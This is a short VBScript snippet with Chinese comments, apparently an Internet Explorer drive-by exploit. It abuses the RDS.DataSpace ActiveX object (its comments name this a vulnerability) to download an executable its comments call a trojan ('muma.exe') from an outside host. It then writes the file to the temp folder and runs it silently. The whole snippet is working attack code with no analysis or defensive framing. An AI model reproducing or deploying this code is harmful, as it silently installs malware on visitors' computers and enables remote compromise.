 1 <script language="VBScript">
2 on error resume next
3 dl = "http://benaheng.bokee.com/muma.exe" ;木马下载点
4 Set df = document.createElement("object")
5 df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
6 ;创建DataSpace对象
7 Set x = df.CreateObject("Microsoft.XMLHTTP","")
8 set S = df.createobject("Adodb.Stream","")
9 S.type = 1
10 x.Open "GET", dl, False
11 x.Send ;通过XMLHTTP下载文件
12 fname1="emtv.com"
13 set F = df.createobject("Scripting.FileSystemObject","")
14 set tmp = F.GetSpecialFolder(2)
15 fname1= F.BuildPath(tmp,fname1)
16 S.open
17 S.write x.responseBody ;通过DataSpace漏洞将下载文件流写入文件系统中指定位置
18 S.savetofile fname1,2
19 S.close
20 set Q = df.createobject("Shell.Application","") ;调用执行
21 Q.ShellExecute fname1,"","","open",0
22 </script>